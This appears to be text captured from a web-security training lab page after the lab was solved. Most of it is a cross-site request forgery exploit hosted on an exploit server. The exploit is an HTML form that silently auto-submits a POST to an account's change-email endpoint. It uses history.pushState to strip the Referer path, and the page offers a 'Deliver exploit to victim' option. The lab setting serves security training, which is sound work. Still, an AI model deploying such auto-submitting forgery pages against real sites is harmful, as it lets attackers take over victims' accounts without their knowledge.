 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0afc0034035e418fc10526d6017a0031.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<form action="https://0a580071033641dac150278a000a001a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log